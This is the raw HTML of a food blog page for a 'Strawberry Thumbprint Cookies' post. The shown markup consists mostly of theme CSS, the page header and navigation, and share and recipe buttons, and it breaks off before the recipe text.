!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/42533><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=42533'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-42533 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-42533 class="single-post-content post-42533 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-fruit-recipes category-recipes tag-christmas-cookie-exchange tag-christmas-cookies tag-cookie tag-dessert tag-easy tag-economical tag-fourth-of-july tag-fourth-of-july-dessert tag-holiday tag-holiday-baking tag-holiday-dessert tag-labor-day tag-labor-day-dessert tag-memorial-day tag-memorial-day-dessert tag-new-years-day tag-new-years-day-dessert tag-potluck tag-potluck-dessert tag-strawberries tag-strawberry-jam tag-strawberry-thumbprint-cookies tag-sugar-cookie tag-tailgating tag-thumbprint-cookies"><div
class="post-type-image clearfix">
<img
width=750 height=1036 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948.jpg class="single-image image aligncenter wp-post-image" alt="Strawberry Thumbprint Cookies | Can&#039;t Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-434x600.jpg 434w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-741x1024.jpg 741w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-150x207.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-600x829.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Strawberry Thumbprint Cookies</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2014-08-13>August 13, 2014</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/ data-a2a-title="Strawberry Thumbprint Cookies"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&amp;linkname=Strawberry%20Thumbprint%20Cookies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&amp;linkname=Strawberry%20Thumbprint%20Cookies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&amp;linkname=Strawberry%20Thumbprint%20Cookies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=137116 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/strawberry-thumbprint-cookies-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=137116 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
